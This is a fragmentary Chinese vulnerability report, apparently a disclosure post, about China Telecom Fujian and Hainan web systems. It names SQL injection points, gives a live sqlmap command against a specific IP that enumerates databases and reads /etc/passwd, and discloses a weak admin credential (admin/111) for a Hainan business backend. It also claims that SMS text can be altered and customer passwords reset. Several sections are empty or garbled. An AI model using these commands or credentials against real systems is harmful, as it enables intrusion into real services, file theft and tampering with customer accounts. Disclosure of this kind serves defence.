【漏洞1】
福建电信商务领航,点击"办税导航",在新页面中点击加号,在"添加办税导航"中选择一个地区并抓取HTTP请求。

注射点:
POST数据:
【漏洞2】
福建电信的手机导航站(入口http://www.153.cn 的车牌区号查询),该地址中的icity参数存在SQL注射:
【漏洞3】


海南电信号百商通业务后台
存在弱口令admin/111
【漏洞1】
【漏洞2】
sqlmap.py -u "http://59.57.4.233:7080/icity.fj/changyongdianhua/list.jhtml?toPage=0&query=1&type=591cydhfz" --dbs --file-read=/etc/passwd</code>
【漏洞3】
可修改短信内容

可重置客户密码